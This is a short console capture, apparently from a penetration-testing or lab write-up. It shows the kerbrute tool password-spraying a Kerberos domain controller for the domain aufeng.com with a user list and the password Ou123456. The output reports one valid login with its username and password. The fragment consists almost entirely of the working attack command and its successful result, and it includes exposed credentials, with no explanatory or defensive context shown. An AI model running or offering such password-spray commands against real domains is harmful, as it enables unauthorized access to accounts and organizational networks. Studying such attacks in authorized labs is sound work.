 C:\Users\XuanJian>C:\Users\XuanJian\Desktop\kerbrute_windows_amd64.exe passwordspray --dc 10.0.0.3 -d aufeng.com C:\User
s\XuanJian\Desktop\user.txt Ou123456
kerbrute
Version: v1.0.3 (9dad6e1) - 10/18/20 - Ronnie Flathers @ropnop
2020/10/18 22:47:02 >  Using KDC(s):
2020/10/18 22:47:02 >   10.0.0.3:88
2020/10/18 22:47:02 >  [+] VALID LOGIN:  af@aufeng.com:Ou123456
2020/10/18 22:47:02 >  Done! Tested 5 logins (1 successes) in 0.028 seconds
C:\Users\XuanJian>